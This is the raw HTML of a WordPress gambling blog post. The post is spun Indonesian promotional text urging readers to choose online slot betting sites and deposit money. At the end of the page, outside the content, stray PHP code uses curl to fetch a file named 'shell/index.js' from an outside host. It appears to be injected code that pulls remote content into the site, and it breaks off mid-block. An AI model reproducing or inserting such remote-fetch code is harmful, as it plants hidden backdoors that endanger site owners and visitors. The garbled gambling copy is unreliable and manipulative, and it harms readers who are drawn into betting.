<link rel='stylesheet' id='admin-bar-css' href='https://suzymccoppin.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://suzymccoppin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://suzymccoppin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://suzymccoppin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://suzymccoppin.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://suzymccoppin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suzymccoppin.com/wp-json/wp/v2/posts/473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suzymccoppin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://suzymccoppin.com/?p=473' />
<link rel="icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-473 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://suzymccoppin.com/" rel="home">Suzymccoppin</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://suzymccoppin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://suzymccoppin.com/category/judi-bingo/">Judi Bingo</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1001"><a href="https://suzymccoppin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://suzymccoppin.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003"><a href="https://suzymccoppin.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a href="https://suzymccoppin.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://suzymccoppin.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://suzymccoppin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-473" class="post-473 post type-post status-publish format-standard hentry category-poker-online">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://suzymccoppin.com/category/poker-online/" rel="category tag">Poker Online</a></span>
		</div>
			<h1 class="entry-title">Bandar Slot Online Terbaik di Kajuara Penting Dituruti</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://suzymccoppin.com/bandar-slot-online-terbaik-di-kajuara-penting-dituruti/" rel="bookmark"><time class="entry-date" datetime="2023-01-21T12:06:44+07:00">January 21, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://suzymccoppin.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><strong><a href="https://suzymccoppin.com/">KOITOTO</a></strong> &#8211; Nikmati taruhan judi online sekarang lebih simpel dengan kemunculan bandar Slot online dapat dipercaya yang sediakan tempat taruhan amat gacor serta nyaman. Dengan datangnya bandar taruhan terunggul yang sajikan tempat taruhan paling dipercaya berikut ini bikin semua bettor memperoleh layanan main paling membahagiakan. Agen judi online sah ada menjadi satu diantara fasilitator terhebat dapat memberinya semuanya betaruh kesan-kesan bermain terbaik dan memberi keuntungan. Tanggung-jawab agen sah pastinya memberi tempat taruhan menanggung semuanya pemainnya sanggup capai hoki paling besar tiap harinya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9" src="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="KOITOTO" width="840" height="480" srcset="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Tiada kehadiran agen judi di mesin penelusuran internet, kemungkinannya kecil untuk beberapa betaruh memperoleh tempat untuk bermain paling menyenangkan dan nyaman. Hingga andilnya terlalu diperlukan untuk jamin permainan terpilih untuk semuanya bettor. Untuk mencapai hoki paling tinggi, karenanya anda dapat mulai dengan usaha pilih bandar sah terhebat di browser internet. Karena kualitas bandar yang anda dapati ini yang kedepannya bakal tentukan kesuksesan dan peruntungan bettor dalam menggapai keberuntungan paling besar. Dengan demikian, anda mesti kenal ciri-ciri dan syarat-syarat agen terpilih supaya bisa menggapai hoki paling tinggi.<br />
Sayang hingga sampai saat ini ada banyak betaruh di Indonesia yang terasa kebingungan serta kesukaran dalam tetapkan agen sah di internet. Menyebabkan soal ini terus-menerus membuat bettor rasakan waswas sebab takut terjadi perihal tidak dikehendaki karena keliru pada tentukan blog judi terbaik. Oleh karenanya, baca sejumlah syarat-syarat terbaik dapat anda cermati:<br />
Pertama, saksikan dari kualitas service agen dan layanan konsumen. Web judi online terbaik selalu mendatangkan keamanan buat seluruhnya bettor saat taruhan dalam agen sah ialah website yang punya servis terbaik. Agen paling dipercaya tentu akan selalu datang temani serta menolong semua pemainnya saat merasakan kesusahan sepanjang taruhan berjalan. Beberapa betaruh online tidak seluruhnya mengerti spesifikasi dan manfaat dari tiap layanan menarik diberi. Maka untuk jamin mutu bermain amat memberi keuntungan, karena itu agen pasti berikan layanan mengesankan. Bukan sekedar hanya itu, agen akan juga layani bettor dengan santun dan ramah.<br />
Ke-2 , yakini situs terus siap waktu 24 jam non stop. Satu diantaranya daya magnet memperbandingkan Slot online dengan judi konservatif kebanyakan dimainkan di casino yakni akses untuk mainkan semuanya santapan produk Slot judi online. Waktu kosong dipunyai oleh masing &#8211; masing pemain pasti berlainan. Lebih igaming online ini pula miliki daya magnet tidak menjengkelkan seluruhnya petaruhnya dalam nikmati permainan amat gacor. Maka dari itu bikin seluruhnya bettor yang tercatat selaku anggota sah pasti suka untuk permainkan seluruh santapan permainan terunggul di web judi lewat cara online sampai mendapat kentungan sesuai asanya.<br />
Ke-3 , lihat lisensi pada blog. Cara paling utama dalam tentukan sebuah web-site judi online terhebat di internet dapat disaksikan dari lisensi dipunyainya. Website judi online bisa dipercaya tentu akan selalu bikin beberapa peserta berasa nyaman dan tenang. Masalah ini karena age sudah punyai lisensi online didapatnya langsung dari instansi gambling terunggul di dunia. Beberapa instansi yang diyakini miliki kewenangan dalam memberinya lisensi legal ke situs sah yaitu PAGCOR, First Cagayan, Malta Gaming Authority atau MGA, dan sebagainya. Situs taruhan terhebat yang udah miliki lisensi dari satu diantara instansi gambling itu ditanggung sah serta dapat dipercaya.<br />
Ke-4, mengedepankan keperluan banyak pemain. Keperluan permainkan igaming online dipunyai oleh tiap-tiap pemain tentu akan berlainan. Maka memungkinnya agen sah harus sia sediakan seluruh keperluan taruhan beberapa anggota. Salah satunya persyaratan dari agen terbaik ini tentu akan terus menyadari apa yang diingini oleh semua pemainnya seperti nilai keuntungan, layanan taruhan, service igaming, dan sebagainya. Kecuali dibanding itu, agen terbaik pasti pula selalu akan mengutamakan semua pemainnya, maka anda ditanggung akan memperoleh tempat bermain amat memberikan keuntungan, aman, serta nyaman.<br />
Langkah Memperoleh Bandar Slot Online Terhebat dengan Simpel<br />
Perubahan tehnologi yang masif tentu mempermudah semua orang dari pelbagai kelompok dan umur dapat dengan entengnya terhubung internet dengan ringkas lewat handphone yang dipunyainya. Karena keluasaan orang dalam membuka tiap-tiap jengkal data yang ada pada internet, ini pasti banyak digunakan oleh pelaku tidak memikul tanggung jawab dalam selesaikan serta mensukseskan tindakan kejahatannya. Tentu perihal itu nyata ditanggung bakal memberikan kerugian banyak orang-orang. Kejahatan cybercrime yang tengah dilakukan oleh pelaku ini tentu dapat mendatangkan bervariasi rugi buat tiap korbannya. Maka anda mesti selalu siaga sewaktu-waktu.<br />
Kejahatan yang telah dilakukan dengan menggunakan wadah internet ini pun mendatangkan rasa waswas buat beberapa bettor yang pengin nikmati taruhan igaming secara dalam jaringan di web-site judi Indonesia. Pasalnya cukup banyak pelaku melaksanakan penipuan dengan sediakan tempat taruhan yang di-claim dapat menghadirkan keuntungan instant dalam sekejap. Pastinya perihal itu sepintas amat menarik, maka terus-menerus membikin beberapa petaruhnya sangatlah tergoda untuk masuk. Tanpa tersadari nyatanya site yang dibentuk oleh pelaku adalah perangkap yang nanti dapat berikan pengaruh negatif sangat memberikan kerugian.<br />
Buat meminimalkan kesempatan rugi dan modus penipuan yang sudah dilakukan oleh pelaku tidak memikul tanggung jawab, jadi alangkah lebih baiknya apabila beberapa bettor mengerti metode terpilih dalam memastikan web igaming Slot bisa dipercaya serta sah. Selainnya menolong beberapa betaruh untuk bermain di bandar Slot online bisa dipercaya, cara ini pula dijalankan untuk memberi kelapangan untuk bettor supaya terus-menerus mendapati agunan main sangat memberi keuntungan.<br />
Nach di bawah ini yakni metode &#8211; trik terpilih dapat dilakukan buat memperoleh biro judi Slot online sah serta sangat beri keuntungan di mesin internet:<br />
• Melihat Tahun Bekerja<br />
Tentukan blog taruhan online berdasar pada tahun operasi atau waktu pertama kalinya mulai layani pemain ialah trik paling gampang untuk mengenali kwalitas website itu. Umumnya website judi online paling besar yang telah punyai pasar beting terhebat sudah tentu bekerja sudah lama. Sekurang-kurangnya waktu bekerja mesti menjadi perhatian dalam tentukan web merupakan lima tahun. Berharap selalu berhati &#8211; hati waktu mendapatkan blog judi yang baru bekerja. Dikarenakan rata-rata blog akan selalu dilayani oleh agen pemula.<br />
• Melihat Layanan Diberi<br />
Langkah yang lain mesti anda cermati supaya selalu mendapat web beting terbaik di mesin pelacakan internet yaitu dengan menilainya berdasar sarana yang diberi oleh bandar. Agen Slot judi paling dipercaya tentu akan selalu memprioritaskan kenyamanan serta keuntungan diperoleh oleh seluruh betaruh biar terus-menerus menggapai keberuntungan tumpah ruah tiap harinya. Semua sarana yang dikasihkan oleh agen sah  terus-menerus menolong perform main jadi jauh makin bertambah. Maka perihal itu dapat mempermudah anda dalam mencetak kemenangan amat gacor.<br />
• Lihat Domain serta Penampakan<br />
Tentukan situs sah berdasar domain dan penampilan blog juga dapat dijadikan satu diantaranya referensi terbaik agar dapat memperoleh biro judi sah di mesin pelacakan internet. Bahkan juga langkah barusan di-claim jadi cara paling gampang dalam tentukan web beting sah dan beri keuntungan. Argumen pentingnya adalah karena domain berbayar terus-menerus butuh modal besar supaya blog yang dipunyai oleh agen ringan dapat dibaca oleh algoritme serta ringan dikenali oleh kebanyakan betaruh. Modal diperlukan buat up-grade kualitas website sangat juga besar. Maka umumnya agen palsu tidak sanggup beli domain itu.<br />
• Meminta Referensi Kawan<br />
Trik paling efektif serta ditanggung tepat yakni dengan minta referensi dari rekan atau keluarga degan hoby mirip. Disamping dapat share data terakhir, anda pun ditanggung akan mendapati keuntungan yang serupa dengan kawan. Cara ini dapat berikan begitu banyak keuntungan banyak untuk banyak bettor. Kecuali terbebas dari modus penipuan, situs yang dari saran keluarga paling dekat nyata selalu bikin anda selalu untung serta tak perlu risau. Kawan yang bagus akan memberi referensi terbaik juga.<br />
• Buat Tujuan Hasrat<br />
Supaya memperoleh web terhebat yang sesuai hasrat bettor, karena itu alangkah sebaiknya buat bikin tujuan impian sama dengan angan-angan pemain. Cara ini dapat memberi keringanan terbaik buat beberapa betaruh yang mau nikmati permainan dengan tepat serta memberikan keuntungan. Bikin suatu daftar pribadi terkait syarat-syarat blog beting Slot online sah yang anda perlukan. Karena ada sasaran hasrat itu, karenanya bettor tambah lebih ringan dalam tentukan blog terpilih yang paling beri keuntungan di Indonesia.<br />
• Jangan Simpel Tergoda<br />
Metode paling akhir mesti menjadi perhatian oleh seluruh pemain pemula waktu mau mendapat situs sah online di mesin penelusuran internet yaitu tak boleh simpel tergoda dengan semua penawaran tidak tentu. Agen akan memberinya penawaran besar serta menggairahkan biar betaruh pemula minat untuk masuk serta main. Pertegas pada diri biar terus-menerus mendapat hoki terpilih dengan tepat, hingga anda dapat bermain secara gampang dan beri keuntungan sehari-harinya.<br />
Demikian metode terbaik bisa anda kerjakan biar bisa mendapat agen judi Slot terpercaya dan terbaik di internet. Mencermati semuanya kualitas dipunyai oleh agen jadi langkah pertama peruntungan untuk seluruh bettor dalam nikmati judi igaming online dalam website sah. Cara itu bisa menolong semuanya pemain pemula serta dapat menjadi panutan paling simpel dalam menenarkan situs berkualitas.<br />
Entengnya Bermain di Bandar Slot Online Dapat dipercaya<br />
Maksud pokok beberapa bettor dalam memperoleh bandar Slot online bisa dipercaya dan sah di Indonesia ialah supaya bisa dengan bebasnya nikmati semuanya suguhan igaming dengan membahagiakan, gampang, dan memberi keuntungan. Sayang buat dapat mencapai keberuntungan lewat game beting Slot sah anda bukan cuma mesti memastikan bandar dan site yang bermutu dan sah saja. Ada pelbagai bagian mesti dilaksanakan biar bettor dapat mendapati service taruhan paling melipur. Semua bagian bermain ini mesti dilaksanakan dengan cara tepat, hingga tiap-tiap proses main ditanggung beri keuntungan.<br />
Nikmati igaming online dalam agen sah pastilah sudah jadi perihal terunggul yang paling beri keuntungan semuanya bettor. E &#8211; game Slot jadi pelayanan taruhan uang asli dengan nilai keuntungan keuntungan yang cukup menggairahkan. Type permainan ini amat simpel dihadapi serta sesuai jadi tipe permainan terbaik yang sangat patut buat dicicipi oleh semua golongan. Menjadi salah satunya tipe permainan sangat banyak dianjurkan oleh bandar dan pemain senior, menyebabkan tidak sedikit pemain anyar berminat untuk memainkan.<br />
Seperti sudah diterangkan awal mulanya, supaya bisa mendapati kemajuan dalam taruhan jadi anda harus jalankan semua stage dengan benar serta tepat. Hingga seluruhnya serangkaian permainan dapat jalan secara lancar serta prima. Akan tetapi sebelumnya, seluruh pemain mesti penuhi kriteria harus sebagai keputusan khusus supaya bisa nikmati seluruh permainan dengan memberi keuntungan, bebas, nyaman, dan aman. Adapun bervariasi persyaratan penting harus anda simak agar bisa bermain judi igaming Slot online di bandar sah misalnya yakni:<br />
• Sudah Miliki Account Tercatat<br />
Stage pertama mesti dikerjakan oleh banyak bettor supaya bisa nikmati permainan beting terbaik dengan membahagiakan serta memberikan keuntungan ialah mempunyai account tercatat di satu diantaranya bandar paling dipercaya. Account ini dapat dimisalkan jadi satu diantara tanpa atau akses penting yang mempermudah banyak bettor buat permainkan igaming online dengan bebas. Tanpa hadirnya account, karena itu anda tak dapat masuk blog khusus. Maknanya bettor tak kan perah dapat memasangkan bet serta nikmati permainan Slot kesenangannya. Karena itu, selekasnya mencari bandar terhebat dan memulai masuk jadi sisi anggota sah.<br />
• Sudah Berumur 18+ Tahun<br />
Kriteria inti harus menjadi perhatian oleh seluruh pemain yang pengin nikmati igaming Slot dengan bebas dan memberi keuntungan yaitu udah berumur 18+ tahun. Pemain masih berumur di bawah 18+ jangan juga tidak diperbolehkan untuk mainkan game ini. Lantaran sebenarnya semua perjudian yang memakai uang asli menjadi taruhan sebagai media selingan untuk seluruhnya orang dewasa. Keputusan umur sedikitnya untuk dapat mainkan permainan online ini telah jadi kriteria yang harus udah diputuskan oleh semuanya instansi gambling di dunia.<br />
• Memiliki Modal Tumpah ruah<br />
Untuk mendukung permainan yang beri keuntungan, jadi cara seterusnya harus jadi perhatian oleh seluruhnya betaruh ialah miliki modal tumpah ruah. Modal ini dapat dijadikan deposit yang kedepan dapat anda pakai menjadi chip atau dana bet buat taruhan. Tiap modal yang anda mengeluarkan pastinya tidak akan kembali sehabis memilih untuk terpasang. Untuk itu, pemanfaatan modal harus disalurkan dengan baik sekali biar membikin bettor terus memberi keuntungan sepanjang taruhan. Tak cuma itu, penataan modal yang bagus harus dilaksanakan dengan cukup biar anda tidak simpel alami rugi.<br />
• Memiliki Handphone<br />
Semuanya type permainan yang ada di biro judi sah pasti mesti dimainkan dengan cara online. Maka pemain butuh medium terpilih untuk mendukung akses main amat memberikan keuntungan. Media yang kerap dipakai untuk nikmati permainan bermutu ini apa ada handphone. Banyak pemakai bebas memakai beraneka tipe atau model handphone yang dipunyainya seperti Android atau IOS. Pemanfaatan mobile-phone buat mainkan igaming Slot dipandang sangatlah ringkas dan dapat dibawa kemana pun pemain harapkan. Dengan perpindahan yang membantu ini, karena itu dapat membuat semua bettor nikmati igaming online dengan jauh makin ringkas.<br />
• Memiliki Hasrat serta Niatan Cukup Kuat<br />
Kriteria paling akhir yang perlu jadi perhatian sebelumnya mainkan igaming di bandar online paling dipercaya dengan punya niat yang lumayan kuat. Pemain yang miliki kemauan akan menandinginnya dengan nafsu terpilih supaya bisa memenangi game judi dengan gacor. Disamping itu, bettor pasti juga bakal membuat obyek terbaik supaya bisa memberinya nilai keberuntungan terhebat secara gampang. Disamping itu, bettor pasti pula dapat selalu melaksanakan usahanya dengan optimal biar terbebas dari kekalahan dan tak memercayakan peruntungan semata-mata.</p>
<p>Apabila semuanya bettor telah penuhi semua kriteria dengan bagus, karena itu anda dapat dengan gampangnya melaksanakan registrasi selaku peserta sah dan bisa nikmati semuanya hidangan igaming di bandar Slot online secara gampang dan bebas. Sesudah jadi peserta aktif, anda tidak usah panik dengan minim akses bermain, karena agen pasti memberinya akses taruhan 24 jam.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-473 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://suzymccoppin.com/bandar-slot-online-terpilih-di-bontang-selatan-mesti-dituruti/" rel="prev"><span class="meta-nav">Previous Post</span>Bandar Slot Online Terpilih di Bontang Selatan Mesti Dituruti</a><a href="https://suzymccoppin.com/bandar-slot-online-terunggul-di-obaa-mesti-dituruti/" rel="next"><span class="meta-nav">Next Post</span>Bandar Slot Online Terunggul di Obaa Mesti Dituruti</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://suzymccoppin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://suzymccoppin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://suzymccoppin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://suzymccoppin.com/2023/01/'>January 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-543"><a href="https://suzymccoppin.com/category/bandar-bola/">Bandar Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://suzymccoppin.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://suzymccoppin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://suzymccoppin.com/category/judi-bingo/">Judi Bingo</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://suzymccoppin.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://suzymccoppin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://suzymccoppin.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://suzymccoppin.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://suzymccoppin.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Judi Bingo</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://suzymccoppin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/bermain-togel-1d/">Bermain Togel 1D: Panduan Lengkap Untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/togel-online-terpercaya-3/">Togel Online Terpercaya: Panduan Lengkap Memilih Situs Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/togel-1d-jackpot/">Togel 1D Jackpot: Strategi Menang dan Tip Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/bocoran-togel-1d/">Bocoran Togel 1D: Strategi Menang Dalam Permainan Togel</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/situs-togel-1d/">Situs Togel 1D: Panduan Lengkap untuk Memilih dan BermainDengan Bijak</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
